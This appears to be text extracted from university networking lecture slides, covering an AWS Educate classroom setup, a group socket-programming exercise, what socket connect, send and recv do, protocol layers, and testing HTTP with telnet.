



#### Classrooms where I am a Student





#### Welcome to your AWS Educate Account

AWS Educate provides you with access to a wide variety of AWS Services for you to get your hands on and build on AWS! To get started, click on the AWS Console button to log in to your AWS console.

Please read the FAQ below to help you get started on your Starter Account.

- What are the list of services supported?
- . What regions are supported with Starter Accounts or **Classroom Accounts?**
- I can't start any resources. What happened?
- Can I create users within my Starter or Classroom Account for others to access?
- Can I create my own IAM policy within Starter Account or Classroom?

• Can Luse marketplace software with my Starter Account

#### **Your AWS Account Status**

**Active** full access (timwood@gwu.edu) \$100 remaining credits (estimated) 2:60 session time **Account Details AWS Console** 

Please use AWS Educate Account responsibly. Remember to shut down your instances when not in use to make the best use of your credits. And, don't forget to logout once you are done with your work!



### AWS Management Console





## Hello Internet!

#### In-class Exercise



# Socket programming practice!

- **[ ]** Setup your Cloud 9 environment
- **[ ]** Write a client and a server in a unique language
- 3-4 person groups
	- Project Manager: Carefully read all requirements
	- Language Expert: Find the required APIs
	- Developer(s): Writes code with help of others
- Each group must use a different language!
- You need to test against another group's client/server

Create a Pull Request to add your code to the class's public repository

# Hello Internet

Finish your client and server

Test against code written by another group

You **must** follow the protocol specified in README

Your README should describe your language's API

Create a Pull Request on GitHub when done





## What did we learn?

# END OF CLASS 1/14

We started the HelloInternet exercise, but did not finish. We will resume this in the next class!

## Packets and Protocols

### Data and Algorithms



# What happens when…

You call socket.connect() ?

# What happens when…

You call socket.connect() ? // 10.1.2.3 port 9999

Figure out how to reach 10.1.2.3

- Get a local (random) port number from OS
- Create a packet to setup connection (TCP)
- Complete 3-way handshake
- Return when connection is established

# What happens when…

You call socket.send("Hello world")?

# What happens when...

You call socket.send("Hello world") ?

Copy data to be sent into kernel

- Is all data guaranteed to be sent to kernel? Probably not!
- Break data into chunks based on packet size (1500b)

### Send packet(s) over existing connection

Return once data is in buffer to be sent

- No guarantee that other side has received it!



## What happens when… You call  $x =$  socket.recv() ?

## What happens when... You call  $x =$  socket.recv(10000)?

Check if there is data waiting in the kernel's receive buffer

- Guaranteed to have received all 10000 bytes? Probably not!
- If data, copy it into user program and return
- If no data, block program until new data arrives
	- Then copy data and wake up program

# What is a packet?

It's really just a blob of data!

- But its structure is well defined by protocols

#### **application - HTTP: Request web content**

**transport - TCP: Reliably send streams of data over a connection**

**network - IP: Route data across networks**

**link - Ethernet: Send chunks of data**

#### **physical**
## What is a packet?

### It's really just a blob of data!

- But its structure is well defined by protocols



# Let's try HTTP

We can use **telnet** to test simple text-based network protocols

#### Usage: **telnet host port**



It has some content, but its not very in



**Access-Control-Allow-Origin: \* Expires: Thu, 06 Sep 2018 18:09:00 GMT**

**…**

### TCP and UDP

#### Transport Protocols

